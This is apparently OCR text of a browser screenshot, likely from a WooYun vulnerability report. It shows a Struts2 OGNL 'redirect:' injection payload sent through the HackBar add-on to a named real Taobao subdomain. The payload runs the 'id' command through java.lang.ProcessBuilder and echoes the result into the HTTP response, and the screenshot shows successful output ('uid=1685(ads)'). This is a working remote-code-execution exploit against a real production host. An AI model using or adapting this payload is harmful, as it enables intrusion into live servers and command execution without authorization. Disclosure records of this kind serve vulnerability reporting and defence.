 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://taocode.taob...etWriter().close()}
taocode.taobao.com/baoming/shop/shop.action?redirect:${%23a%3d(new java.lang.ProcessBuilder("id")).start(),%23b%3d%
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
taocode.taobao.com/baoming/shop/shop.action?redirect:${%23a%3d(new java.lang.ProcessBuilder("id")).start(),%23b%3d%23a.getInputStream(),%23c%3dnew java.io.InputStreamReade
java.io.BufferedReader(%23c),%23e%3dnew char[50000],%23d.read(%23e),%23matt
%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),%23matt.getWriter().println(%23e),%23matt.getWriter().flush(),%23matt.getWriter().close()}
Enable Post data Enable Referrer
uid=1685(ads) gid=100(users) groups=100(users)
www.wooyun.org